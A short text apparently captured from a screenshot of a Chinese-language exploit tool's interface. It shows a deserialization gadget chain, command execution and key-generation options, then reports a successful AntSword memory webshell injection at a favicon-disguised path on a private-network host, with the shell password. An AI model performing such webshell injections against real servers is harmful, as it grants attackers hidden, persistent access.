 利用方式
利用链 CommonsBeanutils1 回显方式 AllEcho 检测当前利用链
检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1
请先获取密钥和构造链
蚁剑[Filter] 注入成功!
路径：http://172.28.23.33:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------